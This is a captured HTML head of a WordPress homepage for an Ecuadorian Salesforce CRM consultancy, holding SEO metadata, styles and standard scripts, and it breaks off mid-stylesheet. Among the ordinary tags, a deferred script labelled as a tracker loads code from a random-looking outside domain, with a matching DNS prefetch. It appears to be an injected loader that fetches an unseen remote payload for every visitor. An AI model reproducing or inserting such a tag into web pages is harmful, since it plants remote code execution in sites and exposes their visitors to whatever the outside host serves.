

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biclout.com/
body_size: 45766
content:
<!doctype html>
<!--[if IE 9]>
<html class="lt-ie10" lang="en"> <![endif]-->
<html class="no-js" lang="es-EC" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://biclout.com/en/" hreflang="en" />
<link rel="alternate" href="https://biclout.com/" hreflang="es" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BICLOUT | Tu Partner de Salesforce CRM en Ecuador</title>
	<meta name="description" content="Como tu partner Salesforce en Ecuador, BICLOUT optimiza tu CRM con soluciones efectivas y totalmente personalizadas." />
	<link rel="canonical" href="https://biclout.com/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Inicio" />
	<meta property="og:description" content="Como tu partner Salesforce en Ecuador, BICLOUT optimiza tu CRM con soluciones efectivas y totalmente personalizadas." />
	<meta property="og:url" content="https://biclout.com/" />
	<meta property="og:site_name" content="BICLOUT | Salesforce CRM Ecuador" />
	<meta property="article:publisher" content="https://www.facebook.com/p/Biclout-100068965158115/" />
	<meta property="article:modified_time" content="2024-07-01T00:12:17+00:00" />
	<meta property="og:image" content="https://biclout.com/wp-content/uploads/2024/06/Untitled-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://biclout.com/","url":"https://biclout.com/","name":"BICLOUT | Tu Partner de Salesforce CRM en Ecuador","isPartOf":{"@id":"https://biclout.com/#website"},"about":{"@id":"https://biclout.com/#organization"},"primaryImageOfPage":{"@id":"https://biclout.com/#primaryimage"},"image":{"@id":"https://biclout.com/#primaryimage"},"thumbnailUrl":"https://biclout.com/wp-content/uploads/2024/06/Untitled-1.jpg","datePublished":"2020-06-25T14:41:49+00:00","dateModified":"2024-07-01T00:12:17+00:00","description":"Como tu partner Salesforce en Ecuador, BICLOUT optimiza tu CRM con soluciones efectivas y totalmente personalizadas.","breadcrumb":{"@id":"https://biclout.com/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://biclout.com/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://biclout.com/#primaryimage","url":"https://biclout.com/wp-content/uploads/2024/06/Untitled-1.jpg","contentUrl":"https://biclout.com/wp-content/uploads/2024/06/Untitled-1.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://biclout.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://biclout.com/#website","url":"https://biclout.com/","name":"BICLOUT | Salesforce CRM Ecuador","description":"Transformación y Innovación","publisher":{"@id":"https://biclout.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biclout.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biclout.com/#organization","name":"BICLOUT | Salesforce CRM Ecuador","url":"https://biclout.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biclout.com/#/schema/logo/image/","url":"https://biclout.com/wp-content/uploads/2024/06/cropped-LOGO-BICOUNT-2.png","contentUrl":"https://biclout.com/wp-content/uploads/2024/06/cropped-LOGO-BICOUNT-2.png","width":1965,"height":457,"caption":"BICLOUT | Salesforce CRM Ecuador"},"image":{"@id":"https://biclout.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/p/Biclout-100068965158115/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICLOUT | Salesforce CRM Ecuador &raquo; Feed" href="https://biclout.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICLOUT | Salesforce CRM Ecuador &raquo; Feed de los comentarios" href="https://biclout.com/comments/feed/" />
<link rel="preconnect" href="https://fonts.gstatic.com"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biclout.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biclout.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0083FF;--wp--preset--color--secondary: #253953;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='fontawesome-file-9-css' href='https://biclout.com/wp-content/themes/thecx/webfonts/fa-solid-900.woff2' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='fontawesome-file-4-css' href='https://biclout.com/wp-content/themes/thecx/webfonts/fa-brands-400.woff2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://biclout.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://biclout.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='thecx-default-fonts-css' href='https://fonts.googleapis.com/css2?family=Maven+Pro%3Awght%40400..900&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-custom-css' href='https://biclout.com/wp-content/themes/thecx/css/animate-custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://biclout.com/wp-content/themes/thecx/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-min-css' href='https://biclout.com/wp-content/themes/thecx/css/foundation.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://biclout.com/wp-content/themes/thecx/css/mediaelementplayer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://biclout.com/wp-content/themes/thecx/css/swiper-bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thecx-app-css' href='https://biclout.com/wp-content/themes/thecx/css/app.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thecx-style-css' href='https://biclout.com/wp-content/themes/thecx/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='thecx-style-inline-css' type='text/css'>

    :root {
      --text-color:               #122B44;
      --primary-color:            #1c1c1d;
      --primary-color-contrast:   #FFFFFF;
      --secondary-color:          #412AAB;
      --accent-color:             #e80d31;

      --secondary-text-color:             #354F6A;

      
      --gray-1-color:             #fdfdfd;
      --gray-2-color:             #f6f8ff;
      --gray-3-color:             #f2f4fe;
      --gray-4-color:             #e8ecff;

      --border-color:             #E6E6F1;
      
      --title-page-background: url();
      --titlebar-font-size:       54px;
      --titlebar-aling:           center;
      --titlebar-title-padding:   0 15px 40px 30px;
      --titlebar-padding:         230px 0 60px;

      --headings-color:           #082746;
      --body-background-color:    #fff;
      
      --topbar-background:        #FFF;
      --topbar-text:              #082746;
      --topbar-sticky-bg:         #FFF;
      --topbar-sticky-text:       #082746;
      --topbar-hover-sticky-text: #335cff;
      --topbar-hover-text:        #335cff;

   
      --footer-background:        #F9F9F9;
      --footer-background-image: url();
      --footer-text-color:        #262626;
      --copyright-bg-color:       #F3F3F3;
      --copyright-text:           #5F5F5F;
    }
      .titlebar { background-repeat: no-repeat;    
          background-position: center center;
      }
      .titlebar #page-title{ text-align:center;;
      }
      .top-bar .top-bar-right .menu li a { ;
      }   
      #page-title,
      .breadcrumbs li,
      .breadcrumbs li a { ;
      }
      
		.wd-heading{ 
		}
		.wd-heading .title_a { font-size:54px;line-height:59.4px;
		}
		.wd-heading .sub_title_a { font-size:16px;line-height:24px;	
    margin-bottom: 4px;
		}
		
		.wd-heading .title_b { font-size:40px;line-height:46px;
		}
		.wd-heading .sub_title_b { 
		}
		
		.wd-heading .title_c { 
		}
		.wd-heading .sub_title_c { 
		}
		.wd-heading .hr_a { border-bottom-style:solid;
        width: 73px;
		}
		.wd-heading .hr_b { border-bottom-style:solid;
		}
		.wd-heading .hr_c { border-bottom-style:solid;
		}
.header-top.social_top_bar, .orange_bar,
.l-header .header-top .contact-info,
.l-header .header-top i,
.l-header .header-top .social-icons.accent li i,
#lang_sel_list a.lang_sel_sel, #lang_sel_list > ul > li a {
  ;			
}
header.l-header .top-bar-container .top-bar .top-bar-left .logo-wrapper .menu-text a img {
max-height:43px;;	
}
header.l-header .top-bar-container.devia-nav .site-navigation.top-bar .top-bar-left .top-bar-title .logo-wrapper .menu-text {
padding:0;;	
}header.l-header .top-bar-container.sticky .site-navigation.top-bar,
    header.l-header .top-bar-container.sticky .site-navigation.top-bar {
        ;
    }
</style>
<link rel='stylesheet' id='custom-line-css' href='https://biclout.com/wp-content/themes/thecx/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biclout.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://biclout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biclout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768814752" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDcmvSA1VvwVKgtNBzsswD3rzafLCrRcuk&amp;ver=4.4.2" id="googlemapskey-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biclout.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biclout.com/wp-json/wp/v2/pages/3475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biclout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://biclout.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biclout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiclout.com%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biclout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiclout.com%2F&#038;format=xml&#038;lang=es" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biclout.com/wp-content/uploads/2024/06/cropped-b-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biclout.com/wp-content/uploads/2024/06/cropped-b-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biclout.com/wp-content/uploads/2024/06/cropped-b-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://biclout.com/wp-content/uploads/2024/06/cropped-b-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-heading .sub_title_a {
    color: #0a61b8;
}

h1, h1 a, h2, h2 a, h3, h3 a, h4, .upsells.products>h2, .related.products>h2, h4 a, .upsells.products>h2 a, .related.products>h2 a, h5, h5 a, h6, h6 a {
    color: #313969;
}

body {
    color: #313969;
}

.footer-social-media {
    display: none;
}

a {
    color: #313969; 
    text-decoration: none;
}

a:hover {
    color: #0a61b8;
}
		</style>
		<style type="text/css" data-type="vc_custom-css">.small-shadow,
div.vc_custom_1547038167358,
div.vc_custom_1609591252110 {
    box-shadow: 0 10px 50px rgba(4, 75, 194, 0.1);
    border: 1px solid rgba(88, 136, 247, 0.1);
}
.get-touch-form.form-black{
    background: #335CFF;
}
.wd-heading .sub_title_a {
  color: #3A46D0;
}
.first-footer .textwidget img {
  filter: none !important;
